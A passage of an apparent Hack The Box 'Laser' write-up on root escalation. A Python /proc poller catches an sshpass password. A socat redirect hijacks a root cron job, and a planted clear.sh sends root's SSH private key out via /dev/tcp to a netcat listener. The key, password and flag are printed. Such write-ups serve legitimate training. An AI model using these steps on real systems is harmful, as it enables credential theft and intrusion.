
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
// Parse the command line. Fill in the "args" global struct with the results. Return argv offset
// on success, and a negative number on failure
static int parse_options( int argc, char *argv[] )
{
int error=-1;
int opt;
// Set the default password source to stdin
args.pwtype=PWT_STDIN;
args.pwsrc.fd=0;
#define VIRGIN_PWTYPE if( args.pwtype!=PWT_STDIN ) { \
fprintf(stderr, "Conflicting password source\n"); \
error=RETURN_CONFLICTING_ARGUMENTS; }
while( (opt=getopt(argc, argv, "+f:d:p:P:heVv"))!=-1 && error==-1 ) {
switch( opt ) {
case 'f':
// Password should come from a file
VIRGIN_PWTYPE;
args.pwtype=PWT_FILE;
args.pwsrc.filename=optarg;
break;
case 'd':
// Password should come from an open file descriptor
VIRGIN_PWTYPE;
args.pwtype=PWT_FD;
args.pwsrc.fd=atoi(optarg);
break;
case 'p':
// Password is given on the command line
VIRGIN_PWTYPE;
args.pwtype=PWT_PASS;
args.pwsrc.password=strdup(optarg);
// Hide the original password from the command line
{
int i;
for( i=0; optarg[i]!='\0'; ++i )
optarg[i]='z';
}
break;
case 'P':
args.pwprompt=optarg;
break;
case 'v':
args.verbose++;
break;
case 'e':
VIRGIN_PWTYPE;
args.pwtype=PWT_PASS;
args.pwsrc.password=getenv("SSHPASS");
if( args.pwsrc.password==NULL ) {
fprintf(stderr, "sshpass: -e option given but SSHPASS environment variable not set\n");
error=RETURN_INVALID_ARGUMENTS;
}
break;
case '?':
case ':':
error=RETURN_INVALID_ARGUMENTS;
break;
case 'h':
error=RETURN_NOERROR;
break;
case 'V':
printf("%s\n"
"(C) 2006-2011 Lingnu Open Source Consulting Ltd.\n"
"(C) 2015-2016 Shachar Shemesh\n"
"This program is free software, and can be distributed under the terms of the GPL\n"
"See the COPYING file for more information.\n"
"\n"
"Using \"%s\" as the default password prompt indicator.\n", PACKAGE_STRING, PASSWORD_PROMPT );
exit(0);
break;
}
}
if( error>=0 )
return -(error+1);
else
return optind;
}
After analyzing the source code, I found out that the -p option takes in the original password from argument input and obfuscates it by replacing each character with a ‘z’, one character at a time. In the ps aux output I got earlier I saw the command sshpass -p zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz followed by the SCP command the password was being supplied to. Since the command is originally input with the password in plaintext, the race condition exists where the plaintext password must be able to be read from memory prior to being obfuscated.
1
2
3
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ echo -n zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz | wc -c
32
I copied the string of ‘z’s from the output to check its length. The password was 32 characters long. I tried logging in with passwordpasswordpassword but no luck…
Getting root’s password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import os
while(1):
pids = [x for x in os.listdir('/proc') if x.isdigit()]
for pid in pids:
if int(pid) > 10000:
try:
with open("/proc/%s/cmdline" % pid) as f:
data = f.read()
except EnvironmentError as e:
#print(e)
pass
else:
if data and 'sshpass' in data and 'zzz' not in data:
print(repr(data))
print("")
I wrote a python script to read the contents of each process in /procs and see if they had a cmdline file in them. If the file existed then it looked in the data for the word sshpass. Then, if it found that command it would check to see if that process also contained multiple ‘z’ characters, and if not, would print the command line that made that process.
1
2
solr@laser:/dev/shm$ python3 get_pass.py
'sshpass\x00-p\x00c413d115b3d87664499624e7826d8c5a\x00scp\x00/opt/updates/files/graphql-feed\x00root@172.18.0.2:/root/feeds/\x00'
After waiting for quite some time, I got what I wanted. Cleaning up the output made the command:
1
sshpass -p c413d115b3d87664499624e7826d8c5a scp /opt/updates/files/graphql-feed root@172.18.0.2:/root/feeds/
The password was c413d115b3d87664499624e7826d8c5a.
1
2
3
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ echo -n c413d115b3d87664499624e7826d8c5a | wc -c
32
I verified the length of the password I found to make sure that it matched what I found earlier.
Getting a root shell (on the container)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
solr@laser:/dev/shm$ ssh root@172.18.0.2
root@172.18.0.2's password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-42-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sat Dec 19 13:56:50 2020 from 172.18.0.1
root@20e3289bc183:~#
Using this password and SSH I was able to log in as root to the docker container. Next I tried a standard docker container privilege escalation method where I mount the root filesytem into the container.
1
2
solr@laser:~$ which docker
/usr/bin/docker
First I verified that the docker program was on the host system (to copy to the container if need be).
1
2
3
4
solr@laser:~$ scp /usr/bin/docker root@172.18.0.2:/dev/shm/docker
root@172.18.0.2's password:
docker 0% 0 0.0KB/s --:-- ETAscp: /dev/shm/docker: No space left on device
docker 100% 81MB 157.6MB/s 00:00
Next I tried to copied the program to /dev/shm folder on the container, but unfortunately there was no space to copy the file.
1
2
3
4
5
6
7
8
9
10
root@20e3289bc183:~# df
Filesystem 1K-blocks Used Available Use% Mounted on
overlay 20508240 8870440 10572996 46% /
tmpfs 65536 0 65536 0% /dev
tmpfs 1017608 0 1017608 0% /sys/fs/cgroup
shm 65536 65536 0 100% /dev/shm
/dev/sda2 20508240 8870440 10572996 46% /etc/hosts
tmpfs 1017608 0 1017608 0% /proc/acpi
tmpfs 1017608 0 1017608 0% /proc/scsi
tmpfs 1017608 0 1017608 0% /sys/firmware
I used the df command on the container to verify open space, and noticed it was just running memory space that was full (/dev/shm).
1
2
3
solr@laser:~$ scp /usr/bin/docker root@172.18.0.2:/tmp/docker
root@172.18.0.2's password:
docker
Since there seemed to be plenty of free space elsewhere in the filesystem I copied the file to /tmp instead.
1
2
solr@laser:~$ docker images
Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get http://%2Fvar%2Frun%2Fdocker.sock/v1.40/images/json: dial unix /var/run/docker.sock: connect: permission denied
Unfortunately while trying to use this to escalate privileges I ran into two problems: the service was not running on the container and I couldn’t start it because I didn’t have privileges to work with containers on the host.
clear.sh
I went back to reading some of the output I had gotten from my memory reading script to see if I noticed anything else that was useful.
1
'sshpass\x00-p\x00zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz\x00ssh\x00root@172.18.0.2\x00/tmp/clear.sh\x00'
While running my python script to find the password (before I put the check for zzz’s) I noticed another process being run by sshpass that was executing a script clear.sh in the /tmp directory. At first I thought it was trying to run the script from the container, but a closer look revealed that there was a separator \x00 between root@172.18.0.2 and /tmp/clear.sh. This meant that the command was trying to log in to the container as root, then run the clear.sh script from the host’s /tmp folder.
1
2
solr@laser:/tmp$ vim /tmp/clear.sh
solr@laser:/tmp$ chmod +x /tmp/clear.sh
I checked the /tmp directory to see what this script did, but there was no script there. This seemed like a perfect opportunity for me to supply one for them. I made a script to copy root’s SSH key to my machine, since the process was running in the context of root (verified by checking ps aux again).
1
2
3
#! /bin/bash
cat /root/.ssh/id_rsa > /dev/tcp/10.10.15.98/9099
My bash script was very simple, and just copied root’s SSH to my machine using TCP sockets
Since the process that was running the clear.sh script on the machine was owned by root, and since it was trying to run by connecting to port 22 on the container, I figured I needed a way to redirect that connection back to the local machine since there was no script named clear.sh there in the /tmp directory. This would give me the perfect opportunity to supply one for them for my own purposes. After doing some research on how to redirect ports without using SSH, I found the easiest way was by using socat.
1
2
root@20e3289bc183:/tmp# ./socat -d TCP-LISTEN:22,fork,reuseaddr TCP:172.17.0.1:22
2020/12/19 23:13:20 socat[1919] E bind(5, {AF=2 0.0.0.0:22}, 16): Address already in use
Using socat I tried to redirect port 22 traffic from the container to the host so it would execute but the port was already in use (by SSH).
1
2
root@20e3289bc183:~# service ssh stop
* Stopping OpenBSD Secure Shell server sshd [ OK ]
Next, I stopped the SSH service to clear the port.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
solr@laser:/dev/shm$ ssh root@172.18.0.2
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ECDSA key sent by the remote host is
SHA256:7+5qUqmyILv7QKrQXPArj5uYqJwwe7mpUbzD/7cl44E.
Please contact your system administrator.
Add correct host key in /var/solr/.ssh/known_hosts to get rid of this message.
Offending ECDSA key in /var/solr/.ssh/known_hosts:1
remove with:
ssh-keygen -f "/var/solr/.ssh/known_hosts" -R "172.18.0.2"
Password authentication is disabled to avoid man-in-the-middle attacks.
Keyboard-interactive authentication is disabled to avoid man-in-the-middle attacks.
root@172.18.0.2: Permission denied (publickey,password).
For some reason I was unable to SSH in at one point while fixing up everything (it took me a number of tries to get it to work properly, as there was something causing the connection to the container to timeout after a short time!). Running the command it mentioned in the error message:ssh-keygen -f "/var/solr/.ssh/known_hosts" -R "172.18.0.2" cleared the error and allowed me to log in again.
1
root@20e3289bc183:~# ./socat -d TCP-LISTEN:22,fork,reuseaddr TCP:172.17.0.1:22
The process that would run my malicious clear.sh also deleted my file, so I had to keep putting it back in place. After recreating the script I started the socat redirect again.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ nc -lvnp 9099
listening on [any] 9099 ...
connect to [10.10.15.98] from (UNKNOWN) [10.10.10.201] 38660
-----BEGIN RSA PRIVATE KEY-----
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
-----END RSA PRIVATE KEY-----
I received the SSH key back at my waiting listener almost immediately after starting the socat redirect!
Root.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ ssh root@10.10.10.201 -i laser.key
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-42-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 19 Dec 2020 11:41:02 PM UTC
System load: 0.17
Usage of /: 43.7% of 19.56GB
Memory usage: 72%
Swap usage: 11%
Processes: 265
Users logged in: 1
IPv4 address for br-3ae8661b394c: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.10.10.201
IPv6 address for ens160: dead:beef::250:56ff:feb9:a0e8
73 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Dec 19 18:36:54 2020 from 10.10.15.98
root@laser:~# cat root.txt
fbc1f51182883512bf591862b54464c7
root@laser:~# id && hostname
uid=0(root) gid=0(root) groups=0(root)
laser
After that I logged in with the SSH key and collected my hard-earned proof!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@laser:~# cat clear.sh
#!/bin/sh
# Clear cache
echo 1 > /proc/sys/vm/drop_caches
root@laser:~# cat update.sh
#!/bin/bash
sshpass -p c413d115b3d87664499624e7826d8c5a scp /root/clear.sh root@172.18.0.2:/tmp/clear.sh
sshpass -p c413d115b3d87664499624e7826d8c5a ssh root@172.18.0.2 /tmp/clear.sh
sshpass -p c413d115b3d87664499624e7826d8c5a ssh root@172.18.0.2 rm /tmp/clear.sh
root@laser:~# cat feed.sh
#!/bin/sh
# To start printer ;)
sudo -u printer /opt/printer/printer.py 9100 /opt/printer/jobs/ /opt/printer/logs/print.log 2>/dev/null &
# Copy feeds to backup server
/opt/updates/run.sh &
# Start feed engine as solr
cd /home/solr/feed_engine/src && sudo -u solr /home/solr/feed_engine/src/server.py &
# Start solr if not
service solr start
In the root directory I also found the scripts that explained how this machine worked.

Thanks to MrR3boot & R4J for creating such a fun and interesting test of my python abilities. I think this is the first time that I have had to write so many scripts for just one machine. It was nice to learn about some new protocols, and also work in some API interaction as well.
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
